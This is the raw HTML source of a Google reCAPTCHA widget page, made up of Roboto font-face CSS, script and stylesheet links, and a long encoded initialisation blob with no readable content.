U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4sT9B5OHXOpDuQtqAOaRZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4sT9B5OHXOpDuQtqAOaRZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4sT9B5OHXOpDuQtqAOaRZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpcnwoHDtMOCwpzDnMK3KcKvGCU9X1VfYsOww5lPw5sswpMqwoTCjSIuWGZKZ8KPK8K1WnTCqMOGcGxQwpHCscOpwpbCgmHDpUPCmsOhwqTCqsKFw4MOwrnDj8Oew7DCmhtmFsKAwrbDvcKZw4w0aMOLw53ChcOQwrQZEMOtIhjCt18wwojCp8ORLX/Duy1Qw4hvdBdoaWjCgMOwXCMxw6N2wpMXbiBdX3Eqw4jDksKCwqF/woQnMmUKf8K8LB1yLcKjwqLCn8K5SMOGb8Oqw5rCicKROMOLI8Kaw5Mbwo4+wp7CiMKkw44hwp5Zw47DhcKTCsK7WcKRVQzDlMKdw40FFFXCpMOeAH3DgSjDtWLCrXIRfwrCkxTDjU95OkZJWcOcZMO2w5xoN2HCjxtML8KGbjZkwrUHw6bDicKcMsKwwr/ClsKfw7NGw4xaNcK4OX/DvcOgX8Onw5TDpBfClcO1wrAWGsO/MiTCksOhEFxgHcOPw6TCmQzDusOKBE4fwpnDumbCucOGwrzDq8OTRRbDh8KNwpTCvHvCsGYcw6rDgMKTwroyw7AuwqzCrsKbwoLDrVfDocKTwpnDn0NRwqhpw5s7w5nDusKiQMKBw58UGMOMX8KTeA/CjMKhwqoTw7fCthfCmDoNYgzCniQhwoLDgCM7dyfCvATCp8ODTMKBwo8aaTbDh8KnEXg5w6DCqsOOw4TCtMKHVMOwwpF9NlvCucObVGMyw43Cvl7ChcKGw5jDvWzDsFXCg8KhcmdyO8K0w7weBnLDicK6wr4DIGDCvsKSQsKQDiUyDsK/QSwnGsKaa8KYN2Mcc8Kew4DDosKBGsKXURALw57DnSQFw6DCmTLDk8Kjw44oAVHCoMKzT8K7FMOUZMKaPzRBw7Q2w5XCuxfDlsOcHlLCqsKwwoDDvsKwNcKuM04gGsK6w5LDpggYaVADwr/DnMO6NcOFMkV1JcOYwpjDksKxw6tcw5zDosK7NyPDvXxmcyUZZMOAw6dZwpzDrlXDgMKWB8O/RMO3SGp/wphJTCJ2UEBVwoMlw5jDkMK+K8KMwqLDkE/CgsOmNMOew6Rzw5ENw7A4bExVXBvDsBRsYsKkwrxodjzDrsOXYk9mw4lhQcO4AsO0ZyYew7MxD8OMw5bClsKlXQ/Cg8OiGmwzw7EqQy18dsK+wqLCtUpjPMOYw7bCrMKVwq7DuBXChcOHw4/DlMOdQsOWwoXDvsOnHsKewrvDn8OHw4ASYMO/wqwZw7fCpCxIwooSw5scwoY/[base64]/DvMOZwpFzDMOeLsKzCsO1ZsKQwrQQw581JcO7w6kfwqrDmEc4e8OrTcOgNMKFLj3CgsKaDRHCjcK5wo7Cl1LCjmIubsOywqTCphhYfTRHwpDCg8KDwqsOw7MwwovChTAsw5nDpsONwqtICW/DoMKzC3VfK2PDq8OCw4M5w5Z3KsKUTnzCrGQAYcKdw6PDqUtzFlIJw7XCpytUwqAAwqXCp0/DtFV/CcKBX1/Cu8Owwrg2VhfDjg/CmRhywpPDlsK4UsOhw6FXw6rCtMKYCEI+KcOKw4DCkMKMR8OuRDvDumA9QcKuw6XDjmVFw78QwpIoYWHDtcKJRBnDqnV9dMOvwpteN1XCnknDqsKSw7XDrRXClsKCw4pSwpLCnAVZJSsYIGJYw6sLw5/CrCbCuS/Dm2A/w7lIOW8QZEjDqsOJcsOtw5Y+OTAFTD3DpcKMe195QkcGc8OXC8KUcREnHRPCnsOzZcKVY2pTWiZuRiI2wrvDvyB/McK0wovCoyXCtjFsw7cxwptFN2E6w4rCugfCq17DlsKJw4JAw68TesOzw6gdwqDCicKbDGHCicOaZMKfG8KHwr/DjcOZw4XCnQHDgzMWATjCjz5fNGfCucO1w5MzwpPCiMKJwpHDnRMDwr0IEHTCuDMvwrvDrT/DrW5MwqbDtHXDiBzCiMKbw4gFD8O+FMKYwpDDksKBdmwUwofCrMOBBhVLfsOZTU7DnXg6wqzDl1xiOsKdwrtfDjjDpUJ0wpfDtMOQwpAdwppbwrHDscOQw79ETW3CmRJGwro0w4TCjMO3W8Kxw6zDhMKZVBQqw7F7EcK4E0nDu0xNbwzCtsKlVB3DvsK/w7rCkgd4wrLDpcOjwrQfw4fCsMKNw5nCkMKpKsK2OGx6V8Ogwo4NQiPCrsK4w4rDrBzDmMKJw5XDscKiFX1wQE3DuBjDhMOeBQTDtWPDkFfDqMKSw5ZiwqYvwrvCuMK6w4XCosKBIT/DrsOVw4wEGyA8w5wtZMO7OcKoOcKIwopjw6/DocOFwrh1esK+woHDmQwgwonDr8OPRcKowowbb8KRT8KqHMKwQcOfw4DDqnLDr8K/OMK7Yx/[base64]/[base64]/wp7DgDvCqcOAWR3CpcKqU3jCpcOaEnxnw6fDp8KRwovDi8O+CH8uZsKnwp98GllAwrkLYMK7SsK5w4pYUcKBDkIDdMO5GsKUw7vCmMO/w5kuTsK+OhDCgsOReBvCsMKcwr7CrXvCgMKnL0tFIsKzw5rDk0NNw7LDs8OgC8Osw5BPS8K3YUjDvsKcw6TCkw/CoDYJwrMaZ15wwo3DvwF7wplBw73CvsK4w7rDscOhMhY2wpZ0wpNQH8KDbUzCiSzCgwRYw5LCs8KDG8O0Q3pTwqVQwqjCvQs7QzMhHwp9wpvCrcKOCsKQwozDisKaCCMBMi1lNGLDnSPCn8ONe13CiMO4CMKEYMOLw6Q8w546wo/CokdEZsOpwoQscMO8w5TChcKWOsK3RVLCgMK/LRXCmMO/R8Ocw6LDvxvCi8Opw7TClV3CgVLDuAjCsjR0wq0gw6dnf8OdwrRufQpCwrLDkC/DrcONVcOuHmnDksKYw7bCvzg1wqYwJ8OSw7Iyw4VmIMKxeMOUwr55G0U6FsOfw7FFbsKAw7TCjMOBKsKXGMOJwpHClHM3My4rw581dHzDgGLDnmVawo7DkW1XXsO/[base64]/ClHzDj3BmF8KRHgICDVXDmlkZWWfDkifDvsOgw4jCjVBMwo/[base64]/HMKQw51mYBUMw4jCvR7Cpn7DmMOSKGbDkHEyw7xCPsK7w41ow7NePsKLF8OoVhsBHVAgw5IswpnCijzDjABEwrrDgMKWXkUgC8OmwoDCrXMaw6AheMO6w6/CkMK7wpzCkXTDlV0beV8rXsKTBcKZWcOAb8KQw7Viw7wLw4k4cMKFw6NvJsOIWEJVQcOZwrErw57CtyYccRlkw6Fsw6rCqhVwwr3DocKHUCEmXMK6NWbCmDTCjcKOUcKsA27DsHLCrsKyA8K1wq12w5nCucKmdxPCqsOKbTgywodZaAPDm1PDtAjCg1/ClE9Jw5Aiw7d2w6N6wqgSw7zDtMOQY8K2VcOYwovCr8O3w5RIasOMIBHCmcKYw7bCtMKIwpkyGmnCgnvCt8OiMQY4w4HDhsKQCxfDj1rDqScWw5HCm8OwOzReWGkLwqobw4TCgT4kw5pWKMOqwpUkw78Tw4fCqyJcw6F8woPDg0pHNsK/PsOnMU3Dp0BfcMOPwrhVwp7CqXNzwqRaw7wcQsKtwotgw5nDpMKJwo02XFbCmQfCqsOZRWHCnsOfBn/Cv8KFwrADTGINIwJTw59CZ8KGPDdFVF5AJcOPBcKfw6kDRTjDhUw2w7klwrR9w7XCjkvCu8OAAmgcDMOnMHFVZlPDpAowG8Kww7pze8KcThDCqTItID/DrMO6w43Ds8Kjw4HDklvDu8KqBGTDn8OIwqXDpcKyw50aCV05wrNeLcK/[base64]/[base64]/[base64]/[base64]/CqcOlwqrDg3XCl8ODw4TClhTDvMKQw4XDqMK9w7FeCQNvBcOpwrk7wrAmKMKsKxA0CcK1VDXDlsKuGcOSw47CuijDux1WezwgwoDDnjIHXFTCrsKEOyXDksKdw4x5ISPDoGnCjsO+w5ILwr/Ct8O+YlrDoMOgwqQvVMKQwrrCtcKiFhh4dCvDhy4Fw5ZRfMKzJsOTw7tyw5oCw6PDucOqP8Kpw55Iwo3Ci8O7w4MjwpjCt3HDk8KSEnlvw7LCs0ESdcKmZ8OHw5/CmcOHwqbCq1nCksObAj0kwpnCo07DoFXCqUXDl8Kxw4QgworCq8K0wqtTV29UWsORVFUjwpzCsStNTEZMYMOLBMOpwq/CoHE7wpfDh098w6zCgcKQw5l5wrHDq3LCo1XDq8KhX8KwdsOhw44kw6FXw7DCrMKkOGRFKh/CtcKbwoNswpfDvFoqw4l6McK6w6DDhMKKPsKewqjDl8O+w7sTw4orNV97w5IcIwvCq1nDk8OlSljCj0/DpUdAK8O1wq3DsGZNwpzCk8K+BFpxw6XCsMOPecKTJR7DlRnCtykhwo1rThjCrcOEw6IbXkDDiwXCo8OeHxvCsMKONictLcKlKENVwqvCg8KAckAJw593TSURw6E3CxbDmsK0wr4VPcOWw5jCk8OqPwnCicOqw67DrRvDqcOYw50/wo4xI2nCosKrCsOuZhnCkcK7OmTCscOdwpRwVxoVw4snF1FadsO+wqlHwq/[base64]/[base64]/[base64]/[base64]/w4bCiwIUwoJaQBcAwp50w6vChz90wp1MZsK6wqnChcKRw6tmw4gUDMKawojCpMK5FcOcw53DjkXDslPDnMOmwqHDry8eCVJ6wrnDmAnDhcKqK3zCiz4TwqXDtELCmXImw4Jdw4XDmsOHwplpworCoCTDlMOAwog7OQcNwrcGbMK/w7LCgk3DrGDCuzjCusOEw5d1w5jDnsKUwrvCjQUwVMOxwrDCkcKOwqhAPUDCsMOhwqAPDsKJw4/CvcOIw77Dg8Kmw7bDgzjDo8KpwodiwrpDw69HFcKMC8Kgwp1sF8OGw7DCtcOlw40vbQJoYyrDtxbCn23ClxTCskkAEMKTZsOjYMKWWScIwohNfmDCiS/Cu8KOb8Otw6vDs25UwqUXO8OWGcKBwqhGUsKNUsOrGy1Mw7NZZC17U8OPwobCmxXCqmxVw5/DtcKjSsOfw7DDrSnCgMKSdsOnFD1cCcKIV0hkwo8ywp4Dw6Zxw7QXw7ZmRcOSwq4Rw7bDv8Oiw6EDwofDvzENc8KfecODBMKIw5vDuXUMUsK6GcKlQGzCsFjDsA3Dh0UzTg/CqBsNw7nDr1DCq3REf8KSw7/DscOdw47CuRJ9BMOLEzcow59mw6vCkSPClsKrwotxw5XClMOOWsK7LcOmasKhScO0wq4HJMOmEDJjYsK+w6bDvcOOwr/DpcODw4TDn8OURHdmfRLCu8OfTzNCK0dnQGxNw57CpsKpEiLCjcOtC2XCoV9ZwrMdw5TCpcKkw6FuCcO5wqVVXAXCn8OUw4hYAQjDgHpWw4LCk8Ozw4rCpjvDjEvDoMKYwogcw7kmYB4gw6fCpS/[base64]/[base64]/w5XCvSrDvCLDhsOUw4bCjzjClMOHwrnCvmfDicK/w6zDjcK0wozCqEQwQcKJw58Mw5PCksO6dlPCosODenbDkxHDvRs9wpTDrx/DtS/Dh8KTEXPCucK9w4J2VsK/FkgTYRDDrH9swrh7IADDm17DiMK1w6Q1wrZOw6RBNMKEwrZrHMKlwrU8VmAZw6TDvMOMCMOtWxIXwo9ER8K0wqxaMg1+w7/DoMOhw5QbTWLCiMO9IcOZw5/[base64]/[base64]/OhnChMOGwr7Cl8OabmVawpjDkB8vJh3ClgrDuXEGwrXDjTXCtVVzeUbDjWJ8w4fChcO5wobDtB8Qw7jDnsOgw73Csgg/NcOwwqVmwr1CasObPSTCicOoe8KfNl7CtMKpwpsOwpEoCMKrwo7CkTcCw4rDrcOLAWDCg0ogwo1mwrDDv8OHw7Jywp/DlHgqw50mw6EzdjbCpsO/[base64]/SWrDi8KFw79QHwZ3EMOQw7TDkksGKh3DuhjCqcOcwo9pw6TCoRvDlMOKRcOnwq/CmMOBw50ew4Eaw5/DtMOdwr9mwrptwo7CiMObOMKiRcOzShE9bcO/wpvCmcOuLMKsw7nCtl/Cr8K1ehnDhsOUJjpywplFZMKsdcORIMOSN8KVwrvDvyNAwqt/[base64]/[base64]/[base64]/[base64]/[base64]/woTDiXduwr9cwrVmYywnBMO2BGPDgC/CksOlw7Ajw7t3w7hxfkh4IMO/[base64]/ClENBwpLDjMOaw5HDvAXCphdfJDtSRcKOwoUfNcOpw5hywqV5DMKHwpTDqMOxw60Ww47Cgy4VFFHChcK7w4xTfcO6w7TDhsKjwqjCgj8AwoxkXB0lRCgHw6Jow5NLwopeHsKJTcOow4TDhWhJK8Orw7vDksO3FHR7w6TCiXvDgkrDlx/ClcKdVTdYJ8O2bMOww4tdwqfDmkbClsOgwqnClMOvw5lTZDFHWcOxdBvDi8O7Ay4Hw5E7wqPCtsKEw7PClcKEw4LChwYmw6TCuMOgw49+wqfDu1tTwpPDrsO2w4V4wp0jAsKbMMKVw7fDiGQnYTYow43DrMK/wrnCmmvDlm/CoiTCmnPCqBbDoXNbwqM3X2LCo8Ksw7HDl8O9wrFaQgDDl8KFw7nDg2tpfsK0w7/Ctxxewp1wF1knwoEjeV7DhHhvw68MKmJ6wqbCgR4dwplAH8KbdgDDhVfDhcOPwrvDsMK4bMO3wrMYwrvDucK/[base64]/Ds3PDv8OHw4U/wqF3wojCucOFw7zDlxhuw6ltwrkDw5nCvjbDn2dKalB3McKxwognQsOEw7LDtm/[base64]/[base64]/[base64]/[base64]/DikzClsOmw4Imw6lyw5vCiHMDGETChHzDpE96IFQne8KywoZPasONw7zCvcKMCsOewofDj8OsGzlLGm3DqcKsw7c1TUDDpWMUDT4KOsOaFi7Co8Kyw7JaYGhEYS3Cu8KtKsOZAsOQwrzDvcOHXRfDpV7CgQIVw43DosOkUV/CvgAAb0nDnQgLwrQGGcObWSLDmwfCocKyUElqFUrCiy42w7wne1Mewp93wqMYVhXDqMORwq/ChG18U8KJacOgUsKyZkgzCcOwK8KOwqUpw7zChBVxHD/Dpjs+JMKuIG5/[base64]/UDtUa8Kaw7rDocOPQ8OBYsORO8KPUh4yVVJQw4vCn8OqHkJZw5zDuwXDvsOhw5zDhXHCvlo7w4FGwqh6FMKhwoLDkiwowo/DmGPCksKbCMOfw7onSsOtVSpABcKgw75kw6/DhxPDnsO+w53DksK5woY2w6/CpXzDlMKSNsKtw4TCrcOXw4TConXCqQNnahPCiiozw6Mrw77CuSjDl8K+w4/[base64]/[base64]/T1PDqcOzLGp5wojCln3Dl8OSwpFUD2zCmsOYPT7CucOjQik5Y8OnLMOMw5RQGFnDhMOTwq3DnnfCtMKoaMKgaMO8Z8OyVnQQV8Kuw7fDlAptw54NX1DCrjHDrQ/DvcOHHAQEw5jDmMODwrXDvcOHwrs8wpdrw4cEwqRSwqACw5nDvsKqw7NCwrZBcXfCs8KMwqA+woN/w7xKHcOdCcKjw4zDjcOLw7EaNkjDoMOSw67Cul3Dt8K2wr3CucOvw51/[base64]/DgRwoBcOoPMOTTQVcwpEiRMKJDcOBXVx7TFLCvB/DlGTCuwnCucOAbcOOwrXDjhdjwpEBesKNAyvCr8OIwp5walVjw54aw4EGTMKtwowKDlLDlWokwrQywo8cDzw/[base64]/w65LJk5kB8KIPCFlw6lhwqIYAFvDnsO3XsKkwqJXwrZDw6InwooWwrgJwrTCtU/DjzgrAsOVWCkIWMOkE8OMNwjCtxAHFEd4FVksK8Kxw45yw40mw4LDvsOVDsO4e8OUw7nDmsKafm/Ck8Kkw4PDt109wq5EwrzCs8K6HcOzK8KeMVA7wrhBSsO7Nl0bwr7DlRrDulRNw61iPhDDicKEHUlwAgHDv8OSwoYvKcKNwozCnsOFwpLCkDg7Sz7Ct8KEwoHCgkVlwrHCu8OvwrcOwr/[base64]/CviDCgzTDssKtLx0Cwr9uW1ZZwqfDsFYAHRnCu8KjDMKxF2TDkMO4R8OZfMK5EFvDnR3CgMOlfHMGb8OLKcK9wq3DsUfDn2Ybw7DDpMOEe8OYw7HCgwDDjsOKw6XDq8K7L8Ozwq7DnAVKw7F3CcKGw6HDvFN0S3LDgDhtw7DCocKmfcOzw7PDk8KIDsOgw7J/dMOFaMK9e8KXMXF6wr0/wrFYwqZ5wrXDunRuwphPb2DCpHQfwqrDhcOHNTFCRCBoBCXDsMKkwqPCogl2w6lgSy1oETolw64Ba3x1HXkJV2HDjjMew7zDgy3Cj8KNw7/CmmZNJkMUwrTDpkLDucOQw6x+wqFYwr/DmsOXwoR6XF/[base64]/DnBfCmm3DnMKMwoMNZ30qKFfCscOhwqzDswjCqsKXbMODHwYkbsKGwphSNMKpwooKYMOtwphde8KCOsOMw6QgD8KyCcOIwpPCh3Zyw7Qge3jDvGvCu8Oewr/[base64]/asKFwqo0w6HDgcKYeyjDniXDgyTDosK6NRTDmcOAwrrDjSLChsKpwrbCrA1GwpLDm8OdHRg/wrQ+w4JcGzfDtAFme8Ofw6VAwr/DhEhywpFQJMO8FcK2w6XCicK5wp3DoWw8wod5wp7Co8OcwrfDsmbDoMOGF8KKwqLCoRxhC1EgPjjCkcOvwq17w44ewokAN8KlBMKHwo3DuCfCviorw5J/O2/DvcKKwoFOWFRtL8Klw5ERZcO3H1Bbw5I3wq9bIQ3CqsOPw4vCt8OHOyx0w7nCi8Kiw4LDuwDDsHLDo2zCgcKcwpN/[base64]/[base64]/F8Oaw7FLTRxlAWbCjMO2ahcIIQbCuRIuw53Cq1ZNwoPCmkHDmhh7w63CtMOXQAvCh8OKYMKqw65SV8K9wqFew4AcwpXCoMO9w5cudjrCgcObIGtGwo/DtDM3HsOzA1jDmV9tP2nCocOeQ2LChcO5w5N5wo/CqMOZAsOPeHvDpsOvIm54FV4eb8KUMmA5w5V/[base64]/ChDMWwr3Co8K+ZlcvUsO8ezHDucOGwrfDmQFabMOODnnDisKCUgtibsOFYGQWw5bDun0xw7xeJyjDusOpwrPDl8O/[base64]/DjWANw5FTEcKBTsKtW8OdwovDj8K2BjLDlmIHwqRswqI4wrNGw4xONcOdw6fCpTQzG8OiBGHDqsKEAVXDjGhVUU/DtjfDu0bDq8Kewp88wpxYNjrCqjUQwpTCocKYw6dyOMK3bU3DmTzDgcOmw4IfbsOvw7FxXMKxw7bCvcK1wr7DtcK9wp8Nw6soQ8OzwogBwqLChSdFHsOnwrDCmz8nwo/CrMOzIyRMw4h7wrjCmsKMwpsWIsKuw6oqwqTDt8OLVMKeF8ORw6w4KCPCiMO9w7lnOjbDoWnCoCYewprCiUszwq3CsMOuNMK0AT0Awo/DgMKsPnnDmMKgPTvDjkvDqBLDlSIwecOoOMKcYsOxw4pgw5E7w6XDnsKZwoHCsC/DmcOVwp5Kw4zDigTDinBMNBJ/RDrCg8Ocwq8DGsOMwrdUwq0rwo0GcsKgw6DCpsO0chBkJcOSwr5cw5XCgQQTMcOnanDCm8OnGsKHU8O/[base64]/DscObw7toZUvDnyLCjX7Dr2nDjQY1wonCu8K/FwAZwo0mw6jDj8OJwqY+DMKmYcOdw4cYwplVWcK/wr3Cl8OYw5tNVMOebTPDqxfDo8KWBlLCvxRvAMOWwqckw6jChcKFGCjCqC8HOcKPNsKWJikaw4YHMMOTBcOKZcKTwotwwqJWZMOvwpceOAMpw5VXSMOxwo5lw6Ryw6vCikhuXsOuwqgow7c8w6bCgcO2worCqcOUbMKoXRgZw5BiecOdwp/CrRXCrcKKwp/CosOmEQHDhD3ClcKpXsODLlUDGUQ8w7jDvcO6w7sswo5iw4hqw5FREkVTNEYEwr/Ch25COsOFworCv8KeWXjDqcKKfRg3w6Ztc8OOwqbDo8OVw45xA00/[base64]/Cm8KhSMKqwrTCgMOgCsORKSfDtgNvwoBzCh3CqhVgIsKswpjCvFPCjSohNsO7cjvCiTrCpMK3cMOQwq/[base64]/CmcOWfC3DuMOocMOZw6XDnsKUJ8OZWsOwwq/DvVUfw6YwwrnCuWFtFMK9RDN2w5zCpSPCgMOjW8KIHsK+w4vCtcOtZsKRw7vDqsOZwodtaG0Kw57DicKxw7EXRcO+SMOkwqRndcOow6JQw7/Cm8KqX8O+w6zDssKbImfCgC/DtcKOw7rCmcKxZRFYDcOUfsOLwpU+w5scD2sCJgwjwrzDlF3CnsKnXxXClEzCvEpreXjDsSAXJ8KRZsOHPDnCqHPDkMKLwqBnwpssCgbCmsKQw4sXPErDuynDtkUkCsOfw4PChiR/w4bDn8KSOVAxwpnDqMO6SEjCsW0Mwp5uXsKkScKwwpXDsFzDqMO1woTCosKawrxvVcOvwpDCtjI5w7vDjsOFUifChFIbKCTCtHDDp8OHw7lIETjDlEzDtMObwoY1woTDjTjDr3kNwrPCin/Ch8OAMWE7FEHCjTfCncOWwpzCq8KvT1XCqnvDrsOhSMOGw6XChxwIw6EsJMOMRRV0V8OOw5AhwqPDpT1adMKpJhUSw6/[base64]/DulJ6SinCiMO3QcOTTlcsXk7DrcKTA3luZkIJJsKWcmTDgMOMfMKea8OdwpDDgsOueSDCimxtw7HDgsOXw6zCkMO8axbDqnjDs8OOwoYTTD/CjsK0w5bChcKXDsKuwp89MljCj3tBIz7Dq8O7CzLDjlnDtgR2wrdRUiDCvEx1wofDrwV3w7fDgsOVw7zDlw3CmsKDwpR0w4XDlMOTw7QRw7RCwrjDkB7CtcOtH21IUsKaDVQCHcOawofCssO/w53CgMOCwpnChMKlcWLDksOtwrLDkcObFVwrw6VYNylTJMOJC8OOXMK3w61Vw7VjNioKw43DrVdQw4gPw4DCtx43wr7CsMOLwovCnw5GeiJTfgrClsOIKioawp5wecKQw4RLdMO4NsKWw4DDlD7DtcOpw4PCtg5ZwojDpy/CvMKQSMKIw7/CpztpwpxjNsKWw4dBXnvCgWoadsOUwr/[base64]/Dt2rDvXnCnRltwpLCuG0KWMKOw4dCXsK4OwMkByJuMMO4w4zDqsK6w7vCk8KAScObMX8sbMKeQFJOwrDDjMKMwp7CtcODw4kvw4htEMOdwpXDtA/DqGcuw7EJw7dxwqPDpHUYPxdgwqJjwrPCicKGZBN7V8O5w41mEWBBw7Jww5UIKnI4wp3DunzDqUggeMKIb0vCrsOQHGtWDGrDuMOSw7zCswkvUcOgw4rDtz9WV2HDpQrCl0grwo5LdsKRw5HCtcKjBCJXw4PCoznDkhh/w4wEwpjCtjsyYBZBwqTCjsOmd8KgJgXDkF/DusO7w4HDsGh5esKySUvDlyLCncKrwqZsZGrCvcKxQTEqIjLDuMOuwoxzw4zDosOvw4TCjcO/[base64]/CisKtwrjDnMKwVkHDowRdMsKHwrzDhEbCn1PDmSLCksKgaMOow4lee8OVWD9BA8Oow7vDqsKlwpNpWyHDv8Oiw6rCpXvDjB/DllY6IsOOcsOZwpTCocOxwp/DuAjCrMKhXsOgIETDvMK8wqFOREbDjjXCscOOOgB0w6Z9w7dNw4Fgw5PCtcOSXMO0w6PCuMOdRAstwq0XwqIrbcO6Fy9iwp5OwpjChsOOZR59LsOKwpPChMO5wrXCnD4eAcKAIcKeXB0RcH3CoHQWw7LDjcObwo/CgcK6w6bDhcKvwrE9w4HCsRwSwqJ/DxBMGsK4wo/DnDHCtgXCrzRpw4/[base64]/DusOdw7DCv8K8w4zClcKiwq/CkMOWw6zDmjl1SjFmfMK5wow2W3LCjxDDnyvCu8K9E8KjwqcMW8K3XcKLd8ONXmc3dsOeHA4rKjjCvHjDiTRmBcOZw4bDjsOow5AKGVHDtHw5w7fDgi7CuUZPwo7ChcKKHhzDp1DCssOSJ3TDjF/CjcOvPMOzGMKyw5/DhMKgwpIrw53CqsOUfx7CmGPDnjjDi11Xw63Dm0tWYlkhPMOlfMKcw4rDpcKDPMOEwqAZNcKrwpLDlsKMw6/DvsKvwpnCtCfCh0nCvklJY1rChBnCiwbCucOHLsKiX04hJlPCosKLbmvDk8K9wqLDisKiXgwbwr3ClivDpcKMwq1vwoUuVcKKNsKMM8K/[base64]/HDFcMcOTw6DDscK5c8OWwofCnA7DnhnCoDQ2w5rCsT3CnBLDpsOKXGEkwq/DhizDmT/CsMK/cTJnQsKqwq9MJTPCj8Ozw47CvsOJLcORwrFpU0ctEBzCpgbDgcO9SsKbLEDCsk0KL8Kfwqx6w7FYwqXCuMOawozCpsKBD8OwZRHCvcOmwqvCoEVBwo0yVMKLw5JKQsOVb0/DknbCoy8hI8K4blrDhsKSwqvChnHDgXnClsKvaTJBw4vDhH/CgwHCoGNuEsKoG8OvBWfCpMKdwqjDi8O5eQzClzYtGcKXSMOSwoZbwq/ChMKYCsOgw4/[base64]/CnATDmVrDuQ7CmGorfEU/[base64]/CgjIMw4HCoyrCrVXDsk4KTsOywrNTw70ODsODwr/DicKbUDXDvCEpUjvCnsOdLsKVwrPDuznCtUY6e8KNw7VCwrR2EzU1w7DDnsKLJcO8ZMKzwp5ZwrrDo23DrsKuJTrDlxzCrMK6w5VJODbDs0pew6AlwrQsEmzDtMOyw7ZdB17CpcKLEgDDjUQdwp7CgTvCok/DuDMHwqHDnzvDjR5xLFxrw5DCsDnCgsOXWRZxdMOhU0XDo8OLw6jDsSzCn8K7dVF9w5RXwrEEWwbCtA/DoMOaw6V7w6PClVXDvCx+w7nDvxdfUEwjwp8lwrbDo8Oaw48Kw4NdbcO8UWBcBSpadlvCnsKDw58PwqEVw7fDtMOpE8OEX8K/GEPCi0HDr8ODS1g+D0xPw7kQMXnDkMKqf8K3wqvDu3rCssKLwr/DpcKIwpzDqQbCqMKoTHTDo8KawoLDgMK9w63DgcObZA7Cpl7DhcOTw5HDjsOJHMKLw7TDihkxGBgwYMOESVJyN8O+NMONKmAowpTCrcOTMcKUZXljwrnDvGIewpg8L8Kawr/CiF8Hw7IiBsKPw7rCpMOMw4/CqcK0DMKGdhdJDDLDlcO7w740wppsSkUuw6rDtXXDk8Kww4zCjMOXwqbCmMOQwpUlccK6dSDCn1vDnMOhwqZuRcKgPmzCmw/Dh8ONw6jDq8KfGRPClMKXUQXCnXAhdsOlwoHDh8KNw7kgOhBVTAnCgsOdw7wkcsOsHHXDisK/bwbCgcOUw7hCDMKpQMKkX8K6ecOPwqlPwpfCohsGwqRiw5TDng4Yw7jCsWcbwr/DrGJIA8OfwqslwqHDkE3Dg3AQwqPDlcOXw77Cg8OcwqBZGkAiYV/CijxOU8OrSXnCm8KFPiVeXcOpwp8MJy02XMOiw6DDnkXDj8ONbsODb8KGFMKUw6ddXA0lUxgVdSVowqfDplotC38Mw6Frw7Yqw4DDlCRgQCdtCGvChcOew7JzewMzDsOhwq/Dpg3Dl8O/O23DoQ11EiJIw7jCoQhowro4fGrCi8O5wp7CjgvCgAbDvjwCw7XDu8Kpw7EXw4tJXWfCssKjw7vDscO/RMOGG8OCwq1Bw4k9bATDisObwpjCiTQ2RnfCqcO9QMKqw78IwqLCqVVPSMOVIcKuTmbCqHcvIknDtUvDmcOVwqE/T